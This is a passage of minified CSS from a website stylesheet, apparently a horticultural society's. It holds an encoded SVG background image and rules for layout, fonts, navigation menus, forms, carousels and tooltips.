014-.036-.032-.02-.067.199-.427.74-.804%201.816-.574zM4.57%2013.902l.02.009c.16.115.344.276.767.415.855.28%201.17.821%201.269%201.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016%200%20.028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95%201.256-.238.574-.484.952-.841%201.196-.191.131-.336.057-.374-.176-.191-1.163%201.001-2.304%202.15-2.314zm1.707.291l-.693%201.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293%201.575-1.477%202.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389%201.076.527%201.232%201.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582%201.89-1.492%202.034-.224.039-.32-.008-.229-.234.209-.516.647-.828%201.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54%201.015.719%201.097%201.449.634%201.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227%201.318-.183%201.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039%201.435-.004%201.508-.112.187-.279.277-.499.241a.35.35%200%200%200-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53%200%200%201%20.523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84%201.129.933%201.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011%201.003c.041.008.044.043.021.062-1.002.857-2.027%201.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649%201.632-.844%202.659-.645zm-17.752-.273c.31.059.513.058.882.08%201.265.074%201.964.935%201.391%201.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652%201.283-.725%201.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139%201.154-.67%201.511-.369.248-.426.21-.387-.234.045-.507.45-1.103%201.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942%201.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427%201.492-.503zM4.801%209.347l.03.011.091.051.853.461c.905.531.901%201.705-.006%201.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821%201.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614%201.242%201.695.477%201.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15%202.15%200%200%201%201.451.394zM8.045%208.437c.292.383.315%201.036.065%201.523a.47.47%200%200%201-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09%201.09%200%200%200%20.639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854%201.049-1.21.05.336-.521.849-.676%201.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027%200-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93%201.216a.47.47%200%200%201-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465%201.015.45%201.59-.021.796-.407%201.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42%205.42%200%200%200%20.23.815c.248.701.166%201.191.028%201.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26%201.26%200%200%201-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887%201.065.89%201.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387%201.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972%201.067-1.054%201.09a.46.46%200%200%201-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816%201.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052%201.53.463%201.77%201.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47%201.239-.593.026-.007.036.008.023.026zM7.452%204.448c.558.222%201.191%201.025%201.384%201.682.314%201.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009%201.225-.337%201.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179%201.046-.713%201.779-1.098%202.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395%201.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238%201.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048%200-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093%201.007c.058.611-.17%201.106-.626%201.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357%201.847.112%202.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z'%20fill='%2396ada3'/%3E%3C/svg%3E")}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:'mobile'}@media screen and (min-width:30em){body:after{content:'mobileLandscape'}}@media screen and (min-width:46.25em){body:after{content:'tablet'}}@media screen and (min-width:61.25em){body:after{content:'desktop'}}input[type=text]{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;width:100%;min-height:2.625em}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}ul{list-style-type:square;margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem;padding:0;font-size:inherit}.list-inline>li,.list-unstyled>li{margin-left:0}.list-inline,.list-unstyled{padding:0;list-style:none;margin:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media(min-width:46.25em){.text-tight h6{margin-bottom:.5rem}}p.summary{margin-top:0;margin-bottom:1.5rem}@media(min-width:46.25em){p.summary{margin-bottom:2rem}}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-layout::after,.l-module::after,.l-row::after{clear:both;content:"";display:table}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-col-xs-12,.l-col-xs-3,.l-col-xs-9{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-12,.l-col-xs-9{width:75%}.l-col-xs-12{width:100%}@media(min-width:30em){.l-col-sm-12,.l-col-sm-5,.l-col-sm-7{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-12,.l-col-sm-7{width:58.3333333333%}.l-col-sm-12{width:100%}}@media(min-width:46.25em){.l-col-md-6,.l-col-md-8{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{width:66.6666666667%}}@media(min-width:61.25em){.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.l-col-lg--pull-6{right:50%}.l-col-lg--push-6{left:50%}}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5)}.l-module:first-child{margin-top:0}.l-module__content>:last-child{margin-bottom:0}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%)}.loading__message:before{content:'Loading'}.loading:before,.loading__message{position:absolute;top:50%;left:50%;z-index:1000}.loading:before{height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;content:''}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.section{margin-top:1.5rem}@media screen and (min-width:46.25em){.section{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.mobile-nav::after,.mobile-nav__group li::after,.section__container::after,.wrapper::after{clear:both;content:"";display:table}@media(min-width:30em){.section__container{padding:0 1rem}}@media(min-width:46.25em){.section__container{padding:0 2rem}}@media(min-width:61.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}@media(min-width:30em){.wrapper{padding:0 1rem}}@media(min-width:46.25em){.wrapper{padding:0 2rem}}@media(min-width:61.25em){.wrapper{padding:0 3rem}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.mobile-nav{position:relative}@media(min-width:61.25em){.mobile-nav{display:none!important}}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group--1,.mobile-nav__group--2{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{left:100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after,.mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{content:""}.mobile-nav__sub--forward:after,.mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{content:"";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media(min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media(max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}@media(min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join:after,.nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:after{content:"";margin-left:.4em}.nav-form-button--fw{width:1.875em;text-align:center}@media(min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-site{position:relative;-webkit-backface-visibility:hidden}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after,.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media(min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media(min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media(min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}.nav-site__list{padding:0;list-style:none;position:relative;margin:0;display:none}.nav-site__list>li,.plants-button-list>li{margin-left:0}@media(min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media(min-width:61.25em){.nav-site__list--ext{display:block}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited{color:#006e50}@media(min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}}.nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after,.nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-site__link--search:after{content:""}.nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media(min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin:0 auto;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1;background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.form-control,input.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media(min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control::-ms-expand,input.form-control::-ms-expand{background-color:transparent;border:0}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa]{line-height:1;vertical-align:baseline}.form-btn__text+.form-btn__icon{padding-left:.5em}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-btn--outline{color:#e83458;background:#fff;border:1px solid #e83458}.form-input,.form-input-group{position:relative;margin-bottom:.809rem}.form-input{font-size:1.25rem}.form-input-group .form-input{margin-bottom:0}.form-input-group{display:table;width:100%}.form-input-group__control{position:relative;display:table-cell;width:100%}.form-input-group__btn{display:table-cell;width:1%;vertical-align:top}.form-input-group__btn .form-btn{padding-right:1rem;padding-left:1rem;position:relative;width:100%;margin-right:0;border-radius:0;z-index:1}.form-input-group .form-control{position:relative;margin-bottom:0;border-right:none}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;-webkit-backface-visibility:hidden}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--right:after{content:""}.button__text+.button__icon{padding-left:.25rem;margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__text+.button__icon{padding-left:.125rem;margin-left:0;margin-right:-.125em}.button--link{color:#e83458;border:0;background:0 0;padding:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.carousel{position:relative;padding:0 3rem}.carousel__items--4x3{aspect-ratio:4/3}.carousel__item{overflow:hidden}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel--gallery{padding:0}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__next,.carousel-nav__prev{display:block;color:#006e50;transform:translateY(-50%);text-decoration:none}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon{font-size:3.5rem}@media(min-width:30em){.carousel-nav--responsive .carousel-nav__icon{font-size:6rem}}.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint .carousel-nav__prev{margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__icon{display:block;margin-top:.2rem;font-family:courier,monospace;line-height:.8;transform:scale(.5,1)}input::-webkit-calendar-picker-indicator{display:none}.heading-link{display:inline-block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--4x3{aspect-ratio:4/3}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--large{padding:3px 12px}.image-overlay--tint{background-color:rgba(0,0,0,.6);color:#fff}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;color:#3b3630;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.site-header{border-bottom:1px solid #b5cbc8}@media(min-width:61.25em){.site-header{border-bottom:0}}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media(min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media(min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out 